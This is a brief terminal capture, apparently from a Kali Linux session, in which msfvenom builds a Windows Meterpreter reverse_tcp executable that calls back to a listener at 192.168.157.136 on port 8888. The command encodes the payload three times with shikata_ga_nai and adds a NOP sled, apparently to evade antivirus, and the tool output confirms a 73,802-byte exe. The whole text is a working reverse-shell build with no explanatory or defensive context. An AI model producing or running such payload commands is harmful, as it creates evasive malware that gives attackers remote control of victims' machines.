 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.157.13
6 LPORT=8888 --platform windows -e x86/shikata_ga_nai -i 3 -b \0f -n 6 -f exe
 >/home/shell_windows_sjx.exe
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai chosen with final size 414
Successfully added NOP sled from x86/single_byte
Payload size: 420 bytes
Final size of exe file: 73802 bytes
root@kali:~#